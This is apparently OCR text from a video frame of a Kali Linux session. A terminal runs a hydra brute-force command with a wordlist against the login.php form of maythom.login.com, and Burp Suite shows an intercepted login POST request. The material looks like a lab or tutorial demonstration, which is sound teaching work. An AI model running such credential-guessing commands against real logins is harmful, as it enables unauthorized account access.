 1 2 3 4 18:59
kali@kali: ~
kali@kali: ~ 37x20
(kali㉿kali)-[~]
$ hydra maythom.login.com -l admin
-P /home/wordlist.txt http-post-form
"/login.php:username=^USER^&password
=^PASS^:F incorrect"
Login
Username:
admin
Password:
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://maythom.login.com:80 [10.30.31.80]
Forward Drop Intercept is ... Action Open Brow... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: maythom.login.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://maythom.login.com
10 Connection: close
11 Referer: http://maythom.login.com/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=password
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11